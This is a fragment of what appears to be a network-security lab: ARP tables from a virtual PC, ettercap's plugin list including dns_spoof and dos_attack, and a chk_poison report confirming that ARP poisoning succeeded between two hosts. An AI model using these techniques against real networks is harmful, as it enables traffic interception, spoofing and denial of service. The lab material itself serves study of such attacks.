 PC1> show arp
c2:01:3c:f0:00:00 192.168.1.14 expires in 32 se
08:00:27:c7:e1:36 192.168.1.5 expires in 50 sec
00:50:79:66:68:08 192.168.1.7 expires in 113 se
autoadd 1.2 Automatically add new victims in the target range
chk_poison 1.1 Check if the poisoning had success
dns_spoof 1.3 Sends spoofed dns replies
dos_attack 1.0 Run a d.o.s. attack against an IP address
dummy 3.0 A plugin template (for developers)
find_conn 1.0 Search connections on a switched LAN
find_ettercap 2.0 Try to find ettercap activity
find_ip 1.0 Search an unused IP address in the subnet
GROUP 1 : 192.168.1.7 00:50:79:66:68:08
GROUP 2 : 192.168.1.6 00:50:79:66:68:00
Activating chk_poison plugin...
chk_poison: Checking poisoning status...
chk_poison: Poisoning process successful!
PC1> show arp
08:00:27:c7:e1:36 192.168.1.7 expires in 118
08:00:27:c7:e1:36 192.168.1.5 expires in 114